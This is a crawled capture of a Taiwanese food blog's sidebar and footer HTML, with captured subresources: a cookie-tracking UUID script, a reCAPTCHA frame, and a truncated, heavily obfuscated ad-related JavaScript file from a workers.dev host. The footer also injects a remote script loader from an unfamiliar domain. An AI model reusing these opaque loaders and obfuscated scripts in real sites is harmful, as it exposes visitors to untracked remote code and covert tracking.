                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow omo</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;18055983587008702&quot;:{&quot;id&quot;:&quot;477085037_18465052075071723_781679101704799522_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18039322901382232&quot;:{&quot;id&quot;:&quot;480776619_18466583068071723_1611083822581123623_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17946231146822977&quot;:{&quot;id&quot;:&quot;484310646_18470032675071723_1646258140250909696_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18334091800084412&quot;:{&quot;id&quot;:&quot;483374350_18469949956071723_1735626519809148390_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17892692250095097&quot;:{&quot;id&quot;:&quot;484935604_18471908821071723_8539975988598449162_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18028022111374447&quot;:{&quot;id&quot;:&quot;485662246_18472057240071723_4766375488121437074_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18039021191532393&quot;:{&quot;id&quot;:&quot;486097473_18472056586071723_4204958430664669023_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18088335592634504&quot;:{&quot;id&quot;:&quot;504392876_18486723502071723_3948968977201910503_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063482354126671&quot;:{&quot;id&quot;:&quot;509218096_1400494061279752_4503670032613319345_n&quot;,&quot;ratio&quot;:&quot;0.56&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

</div>
		</section><section id="facebook-likebox-2" class="widget widget_facebook_likebox"><h3><a href="https://www.facebook.com/omo.food">omo Facebook</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/omo.food" data-width="340"  data-height="580" data-hide-cover="true" data-show-facepile="true" data-tabs="timeline" data-hide-cta="false" data-small-header="true">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/omo.food"><a href="https://www.facebook.com/omo.food">omo Facebook</a></blockquote></div>
		</div>
		</section><section id="text-3" class="widget widget_text"><h3>姐妹站</h3>			<div class="textwidget"><div class="_4-u2 _2phz _4-u8">
<div id="u_0_p">
<div class="_qa1"><a href="https://www.facebook.com/matcha.taiwan/">抹茶女王菜菜－抹茶控〃找茶企劃</a></p>
<p><a href="http://matcha.tw/" target="_blank"><img class="alignnone wp-image-628" src="https://omofood.com/wp-content/uploads/20191112212115_74.jpg" alt="" width="250" height="99" /></a></p>
<p><a href="https://www.facebook.com/lazy10.tw/">美妝達人－魚腦少女耍廢誌</a></p>
<p><a href="http://lazy10.tw/" target="_blank"><img class="alignnone size-full wp-image-627" src="https://omofood.com/wp-content/uploads/20180904215415_56.jpg" alt="" width="250" height="99" /></a></p>
</div>
		</section><section id="top-posts-2" class="widget widget_top-posts"><h3>熱門文章與頁面︰</h3><ul class='widgets-list-layout no-grav'>
<li><a href="https://omofood.com/dagang/" title="【高雄三民早午餐】大港飯糰 || 輕軌高雄高中站＂在地老字號最好吃傳統飯糰" class="bump-view" data-bump-view="tp"><img loading="lazy" width="120" height="85" src="https://i2.wp.com/omofood.com/wp-content/uploads/20250228233347_0_fa4a5d.jpg?quality=90&#038;resize=120%2C85#038;ssl=1" srcset="https://i2.wp.com/omofood.com/wp-content/uploads/20250228233347_0_fa4a5d.jpg?quality=90&amp;resize=120%2C85#038;ssl=1 1x" alt="【高雄三民早午餐】大港飯糰 || 輕軌高雄高中站＂在地老字號最好吃傳統飯糰" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://omofood.com/dagang/" title="【高雄三民早午餐】大港飯糰 || 輕軌高雄高中站＂在地老字號最好吃傳統飯糰" class="bump-view" data-bump-view="tp">【高雄三民早午餐】大港飯糰 || 輕軌高雄高中站＂在地老字號最好吃傳統飯糰</a>
							</div>
							</li><li><a href="https://omofood.com/2016-01-02-401/" title="(2025.11月更新)高雄早午餐推薦~好吃不採雷♥懶人包♥" class="bump-view" data-bump-view="tp"><img loading="lazy" width="120" height="85" src="https://i0.wp.com/omofood.com/wp-content/uploads/20210706233659_71.jpg?quality=90&#038;resize=120%2C85#038;ssl=1" srcset="https://i0.wp.com/omofood.com/wp-content/uploads/20210706233659_71.jpg?quality=90&amp;resize=120%2C85#038;ssl=1 1x" alt="(2025.11月更新)高雄早午餐推薦~好吃不採雷♥懶人包♥" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://omofood.com/2016-01-02-401/" title="(2025.11月更新)高雄早午餐推薦~好吃不採雷♥懶人包♥" class="bump-view" data-bump-view="tp">(2025.11月更新)高雄早午餐推薦~好吃不採雷♥懶人包♥</a>
							</div>
							</li><li><a href="https://omofood.com/mipo-jib/" title="【韓國 | 釜山美食】尾浦家미포집 ( 廣安店 ) || 釜山必吃海鮮拼盤＂廣安里最美夜景美食餐廳" class="bump-view" data-bump-view="tp"><img loading="lazy" width="120" height="85" src="https://i0.wp.com/omofood.com/wp-content/uploads/20240116223557_0.jpg?quality=90&#038;resize=120%2C85#038;ssl=1" srcset="https://i0.wp.com/omofood.com/wp-content/uploads/20240116223557_0.jpg?quality=90&amp;resize=120%2C85#038;ssl=1 1x" alt="【韓國 | 釜山美食】尾浦家미포집 ( 廣安店 ) || 釜山必吃海鮮拼盤＂廣安里最美夜景美食餐廳" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://omofood.com/mipo-jib/" title="【韓國 | 釜山美食】尾浦家미포집 ( 廣安店 ) || 釜山必吃海鮮拼盤＂廣安里最美夜景美食餐廳" class="bump-view" data-bump-view="tp">【韓國 | 釜山美食】尾浦家미포집 ( 廣安店 ) || 釜山必吃海鮮拼盤＂廣安里最美夜景美食餐廳</a>
							</div>
							</li><li><a href="https://omofood.com/chous-brunch/" title="【高雄前鎮早午餐】周氏本舖 Chou&#039;s Brunch  || 輕軌凱旋二聖站＂住宅中的人氣排隊早午餐＂法蘭琪小姐" class="bump-view" data-bump-view="tp"><img loading="lazy" width="120" height="85" src="https://i1.wp.com/omofood.com/wp-content/uploads/20250528223210_0_5593cf.jpg?quality=90&#038;resize=120%2C85#038;ssl=1" srcset="https://i1.wp.com/omofood.com/wp-content/uploads/20250528223210_0_5593cf.jpg?quality=90&amp;resize=120%2C85#038;ssl=1 1x" alt="【高雄前鎮早午餐】周氏本舖 Chou&#039;s Brunch  || 輕軌凱旋二聖站＂住宅中的人氣排隊早午餐＂法蘭琪小姐" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://omofood.com/chous-brunch/" title="【高雄前鎮早午餐】周氏本舖 Chou&#039;s Brunch  || 輕軌凱旋二聖站＂住宅中的人氣排隊早午餐＂法蘭琪小姐" class="bump-view" data-bump-view="tp">【高雄前鎮早午餐】周氏本舖 Chou&#039;s Brunch  || 輕軌凱旋二聖站＂住宅中的人氣排隊早午餐＂法蘭琪小姐</a>
							</div>
							</li><li><a href="https://omofood.com/solsot-seongdong/" title="【韓國 | 首爾 美食】Solsot 聖水店 솔솥 성수점 || 聖水洞站必吃＂最夯排隊釜飯＂牛肉排釜飯" class="bump-view" data-bump-view="tp"><img loading="lazy" width="120" height="85" src="https://i1.wp.com/omofood.com/wp-content/uploads/20231107140133_50.jpg?quality=90&#038;resize=120%2C85#038;ssl=1" srcset="https://i1.wp.com/omofood.com/wp-content/uploads/20231107140133_50.jpg?quality=90&amp;resize=120%2C85#038;ssl=1 1x" alt="【韓國 | 首爾 美食】Solsot 聖水店 솔솥 성수점 || 聖水洞站必吃＂最夯排隊釜飯＂牛肉排釜飯" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></a><div class="widgets-list-layout-links">
								<a href="https://omofood.com/solsot-seongdong/" title="【韓國 | 首爾 美食】Solsot 聖水店 솔솥 성수점 || 聖水洞站必吃＂最夯排隊釜飯＂牛肉排釜飯" class="bump-view" data-bump-view="tp">【韓國 | 首爾 美食】Solsot 聖水店 솔솥 성수점 || 聖水洞站必吃＂最夯排隊釜飯＂牛肉排釜飯</a>
							</div>
							</li></ul>
</section><section id="achang_jetpack_virtual_counter-2" class="widget widget_jetpack_virtual_counter"><h3>網站人氣</h3>
		<div class="achang_jvc">
			<div class="today">今日人氣：<span class="achang_jvc_today"><img src="https://omofood.com/wp-content/plugins/achangJetPackVirtualCounter/assets/ic_loading.gif" /></span></div>
			<div class="total">累計人氣：<span class="achang_jvc_total"><img src="https://omofood.com/wp-content/plugins/achangJetPackVirtualCounter/assets/ic_loading.gif" /></span></div>
		</div>

		</section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><head>
<meta name="facebook-domain-verification" content="5vfqhu08ru24uwmms2sia6w2igbnrt" />
</head></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- advertising -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8525410186140387"
     data-ad-slot="5059843555"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 嗨嗨廣告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8525410186140387"
     data-ad-slot="5059843555"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</section></aside>			<div class="clearfix"></div>
		</div><!-- content END -->
		<div class="clearfix"></div>
		<footer id="footer">
						<div class="footer-area">
				<div class="socials">
					<a rel="nofollow noopener noreferrer" href="https://www.facebook.com/omo.food" title="Facebook" target="_blank"><i class="fab fa-facebook-square"></i>Facebook</a><a rel="nofollow noopener noreferrer" href="https://www.instagram.com/omo_food" title="Instagram" target="_blank"><i class="fab fa-instagram"></i>Instagram</a><a rel="nofollow noopener noreferrer" href="http://pic.sopili.net/lnk/*http://tw.piliapp.com/email-html/show/?text=qwl74986%40gmail.com" title="Email" target="_blank"><i class="fas fa-envelope"></i>Email</a><a rel="nofollow noopener noreferrer" href="https://omofood.com/feed/" title="RSS" target="_blank"><i class="fas fa-rss"></i>RSS</a>				</div>
				<div id="foot-inner">
					<div class="footer-logo">
						<div class="logo-area">
							<a id="footer-logo" href="https://omofood.com" title="食omo〃Food×Fun" class="text" ><div class="text">食omo〃Food×Fun</div></a>
						</div>
					</div>
					<div id="copyright">
						<div class="title">
							<span class="info">&copy; 2025 <a href="https://omofood.com" title="食omo〃Food×Fun">食omo〃Food×Fun 全台早午餐|高雄|台中|台北|美食</a></span>
							<span class="free-themes">佈景：<a href="https://achang.tw/themes.html" title="本站使用「Jinsha」佈景主題" target="_blank">Jinsha</a>.</span>
							<span class="design">網頁維護：<a href="https://achang.tw" title="WordPress設計" target="_blank">阿腸網頁設計</a>.</span>
						</div>
						<div class="clearfix"></div>
					</div>
				</div>
				<div class="clearfix"></div>
								<div class="fbbox">
				    <div class="fb-like-box" data-href="https://www.facebook.com/omo.food/" data-width="247" data-height="245" data-show-faces="true" data-stream="false" data-show-border="true" data-header="false"></div>
				</div>
							</div>
		</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/achang-jinsha\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://omofood.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span><!-- JS Client --> <script>(function(w,d,s,u,k,h){if(!w[h]){w[h]=k;var g=d.getElementsByTagName(s) [0],a=d.createElement(s);a.async=!0,a.src=u+"js-client.js?key="+k,g.parentNode.insertBefore(a,g)} })(window,document,'script','https://api.mdeianet.com/api/', '90ce4f05-1110-4a1a-850b-1df702154ca6','__JS_CLIENT_SCRIPT__') </script> <!-- End JS Client -->    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://omofood.com/wp-admin/admin-ajax.php";
</script>
            <script type="text/javascript">// <![CDATA[
            (function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id; js.async = true;
            js.src = "//connect.facebook.net/zh_TW/all.js#xfbml=1&version=v3.2&appId=1434723776588174";
            fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
            // ]]></script>
        <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://omofood.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/achang-pencil-box/public/js/achang-pencil-box-public.js?ver=1.9.3.1762418528.2.2.9.1.1762781300" id="achang-pencil-box-js"></script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/achang-related-posts/includes/PostTree/assets/js/frontend.js?ver=1762418532" id="achang_pt-frontend-js-js"></script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/achang-related-posts/includes/PostTree/assets/js/category-tree.js?ver=1762418532" id="achang_pt-category-tree-js-js"></script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/achang-related-posts/includes/PostTree/assets/js/shortcode.js?ver=1762418532" id="achang_pt-shortcode-js-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"zh_TW"};
/* ]]> */
</script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js?ver=15.2" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-amp","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#side_sticker_widget-3"]},{"sidebar":"sidebar","use_sticky_position":false,"margin_top":10,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":["#custom_html-3","#custom_html-2"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="achang-readability-frontend-js-js-extra">
/* <![CDATA[ */
var achangReadabilityFrontend = {"contentSelectors":".entry-content, .post-content, .the-content","floatballText":"\u2139\ufe0f","floatballSize":"50","floatballFontSize":"24","floatballBgColor":"#3b88c3","floatballTextColor":"#ffffff","enable":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/achang-related-posts/includes/readability/assets/js/frontend.js?ver=1.0.0" id="achang-readability-frontend-js-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"127459870\",\"post\":\"0\",\"tz\":\"8\",\"srv\":\"omofood.com\",\"arch_tag\":\"%E4%B8%8A%E6%B5%B7-%E9%AB%98%E9%90%B5\",\"arch_results\":\"1\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "127459870", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.95" id="quads-ads-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/omofood.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/omofood.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/omofood.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://omofood.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.9.1" id="sbi_scripts-js"></script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b97ac4f6468b4d0d9e917649965d0630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-10 21:28:20 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auto-load-balancer.likr.tw/api/get_client_ip.php
body_size: -135
content:
"52.15.223.246"

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://auto-cdn.advividnetwork.com/cm/uuid1.php
body_size: 971
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>UUID1</title>
</head>
<body>
<script>
(function () {
  const baseURL = 'https://auto-cdn.likr.com.tw/cm/uuid.php';
  const EXPIRE_DAYS = 10;
  const DOMAIN = location.hostname.replace(/^www\./, '');

  function getCookie(name) {
    return document.cookie
      .split('; ')
      .find(row => row.startsWith(name + '='))
      ?.split('=')[1] || '';
  }

  function setCookie(name, value, days) {
    const expires = new Date(Date.now() + days * 86400000).toUTCString();
    document.cookie = `${name}=${encodeURIComponent(value)}; expires=${expires}; path=/; domain=${DOMAIN}; SameSite=None; Secure`;
  }

  function generateUUIDv4() {
    const bytes = crypto.getRandomValues(new Uint8Array(16));
    bytes[6] = (bytes[6] & 0x0f) | 0x40;
    bytes[8] = (bytes[8] & 0x3f) | 0x80;
    return [...bytes].map((b, i) =>
      (i === 4 || i === 6 || i === 8 || i === 10 ? '-' : '') +
      b.toString(16).padStart(2, '0')
    ).join('');
  }

  const uuid = getCookie('AviviD_uuid') || getCookie('uuid');
  let url = baseURL;

  if (uuid) {
    url += `?uuid=${encodeURIComponent(uuid)}`;
  }

  console.log('[UUID1] Iframe 載入網址:', url);

  // 建立 iframe
  const iframe = document.createElement('iframe');
  iframe.src = url;
  iframe.style.display = 'none';
  document.body.appendChild(iframe);

  // fallback：2 秒內沒收到資料，自產 UUID
  let hasWritten = false;
  const fallbackTimer = setTimeout(() => {
    if (hasWritten) return;
    const fallbackUUID = generateUUIDv4();
    console.warn('[UUID1] fallback 產生 UUID:', fallbackUUID);
    setCookie('AviviD_uuid', fallbackUUID, EXPIRE_DAYS);
    setCookie('uuid', fallbackUUID, EXPIRE_DAYS);
    parent.postMessage(fallbackUUID, '*');
    hasWritten = true;
  }, 2000);

  // 接收 iframe 傳來的 UUID
  window.addEventListener('message', e => {
    if (hasWritten) return;

    if (e.origin !== 'https://auto-cdn.likr.com.tw') {
      console.warn('[UUID] 忽略不可信來源的訊息：', e.origin);
      return;
    }
    if (typeof e.data === 'string' && /^[0-9a-f\-]{36}$/i.test(e.data)) {
      console.log('[UUID1] 接收到 UUID:', e.data);
      setCookie('AviviD_uuid', e.data, EXPIRE_DAYS);
      setCookie('uuid', e.data, EXPIRE_DAYS);
      parent.postMessage(e.data, '*');
      clearTimeout(fallbackTimer);
      hasWritten = true;
    }
  });
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g1-gZQ_LQAmkX9I3v3bQAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762844286921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://adblock2.static-cloudflare.workers.dev/index.js
body_size: 107459
content:
function a0_0x2ee6(_0x3dfc9a,_0x1b4e4b){const _0x491add=a0_0x491a();return a0_0x2ee6=function(_0x2ee6ed,_0x8e0b8c){_0x2ee6ed=_0x2ee6ed-0x152;let _0x3f7b18=_0x491add[_0x2ee6ed];return _0x3f7b18;},a0_0x2ee6(_0x3dfc9a,_0x1b4e4b);}function a0_0x491a(){const _0x19b0a5=['elblag.pl','a2hosted.com','museum','org.iq','bar','chernovtsy.ua','palermo.it','icurus.jp','lib.ar.us','co.ua','lib.nv.us','nose.osaka.jp','partners','commbank','trentinsud-tirol.it','hitachi','adslot_8','horokanai.hokkaido.jp','setting\x20SVG\x20image\x20href','tottori.jp','hvaler.no','cc.in.us','pro.typeform.com','ferrero','catfood.jp','undo.jp','e12.ve','sakai.fukui.jp','kitaakita.akita.jp','seranishi.hiroshima.jp','mizusawa.iwate.jp','123minsida.se','preview.csb.app','discordsez.com','sld','sncf','cutegirl.jp','canary.replit.dev','barsy.club','quangbinh.vn','yoshida.saitama.jp','wakasa.fukui.jp','com.vi','香川.jp','doesntexist.com','aikawa.kanagawa.jp','sunagawa.hokkaido.jp','outsystemscloud.com','joy','org.me','dds','ne.kr','hsbc','teams.replit.dev','ਭਾਰਤ','s3-website.ap-northeast-3.amazonaws.com','moto','griw.gov.pl','cc.sd.us','firmdale','rs.webaccel.jp','holtalen.no','freeddns.us','jdevcloud.com','gov.ms','pictet','ravendb.run','org.zw','s3-accesspoint.dualstack.cn-north-1.amazonaws.com.cn','digick.jp','menu','olayan','kaas.gg','com.om','tokyo.jp','høylandet.no','kasuya.fukuoka.jp','nakamichi.yamanashi.jp','bss.design','gop.pk','phd.jo','bookonline.app','secure','am.leg.br','LABEL_TOO_SHORT','vladimir.su','watch','cuisinella','wow','is-a-fullstack.dev','webredirect.org','s3.dualstack.ap-southeast-4.amazonaws.com','aparecida.br','shop','s3-website-us-west-2.amazonaws.com','reit','skjervøy.no','readymade.jp','getElementsByClassName','execute-api.us-gov-west-1.amazonaws.com','dyndns.info','setting\x20cookie','hkt','script','k12.md.us','edu.io','tatebayashi.gunma.jp','ab.ca','*.stg.dev','sigdal.no','s3-accesspoint.me-south-1.amazonaws.com','cc.nd.us','legnica.pl','tmall','minisite.ms','prd.fr','routingthecloud.com','webview-assets.aws-cloud9.eu-west-3.amazonaws.com','ishinomaki.miyagi.jp','s3-website.dualstack.ap-southeast-3.amazonaws.com','eti.br','sakura.chiba.jp','unjárga.no','cechire.com','cremona.it','aizuwakamatsu.fukushima.jp','mokuren.ne.jp','edu.az','gov.kw','isahaya.nagasaki.jp','sor-odal.no','ollo','muroran.hokkaido.jp','soka.saitama.jp','skánit.no','sbi','yamakita.kanagawa.jp','from-md.com','andoy.no','seki.gifu.jp','cust.cloudscale.ch','kotohira.kagawa.jp','sfr','macerata.it','католик','torproject.net','jls-sto1.elastx.net','mini','rollag.no','ålesund.no','sauda.no','claims','ruleset','sex','from-ky.com','safety','rm.it','tech','qc.ca','farsund.no','stackit.run','cn-north-1.eb.amazonaws.com.cn','aerodrome.aero','shinichi.hiroshima.jp','ube.yamaguchi.jp','isen.kagoshima.jp','cherkassy.ua','co.education','nsupdate.info','sorocaba.br','cog.mi.us','scalebook.scw.cloud','d.gv.vc','insurance.aero','lg.ua','org.ls','mar.it','nishikawa.yamagata.jp','olayangroup','novecore.site','haugiang.vn','net.af','co.bn','PAGE_INIT','is-a-candidate.org','coop.ht','s3-eu-west-3.amazonaws.com','tr.no','boutique','pharmacy','org.do','blogspot.sk','blogspot.com.tr','sicily.it','org.gg','exnet.su','gifu.jp','eek.jp','sokndal.no','biz.in','casa','coupons','instances.spawn.cc','срб','org.mk','coop.km','mashike.hokkaido.jp','org.pa','*.moonscale.io','armenia.su','org.ph','hamaroy.no','s3-fips.dualstack.us-east-2.amazonaws.com','hl.no','網絡.hk','org.se','com.ve','aioi.hyogo.jp','savona.it','tonaki.okinawa.jp','emrstudio-prod.us-gov-west-1.amazonaws.com','sosa.chiba.jp','saito.miyazaki.jp','miasa.nagano.jp','sicilia.it','hadsel.no','sandøy.no','org.hk','tm.fr','edu.ve','co.no','org.sh','httpbin.org','edu.tw','leasing.aero','mil.ru','com.ps','veterinaire.km','gay','works','ha.cn','ro.leg.br','business.in','myftp.biz','pesaro-urbino.it','dattolocal.net','taranto.it','langson.vn','s3-fips.us-west-2.amazonaws.com','digital','nesodden.no','福岡.jp','hu.eu.org','miyake.nara.jp','tarui.gifu.jp','gs.va.no','ଭାରତ','futsu.nagasaki.jp','dev-myqnapcloud.com','sukumo.kochi.jp','mydissent.net','session','pi.leg.br','medusajs.app','org.tm','hair','blogspot.cf','*.eu-south-1.airflow.amazonaws.com','shimoichi.nara.jp','hitachi.ibaraki.jp','airkitapps.com','s3-website.dualstack.af-south-1.amazonaws.com','get','org.pr','yurihonjo.akita.jp','izumiotsu.osaka.jp','組織.hk','ポイント','honda','mmafan.biz','doubleclick.net','watson.jp','myamaze.net','sp.leg.br','gov.za','aeroport.fr','lima.zone','gs.ol.no','url_regex','山形.jp','cri.nz','mochizuki.nagano.jp','ltd.ua','ibara.okayama.jp','net.gp','netlify.app','vallée-d-aoste.it','bd.se','lucca.it','oppegård.no','hakodate.hokkaido.jp','yakumo.shimane.jp','sodeg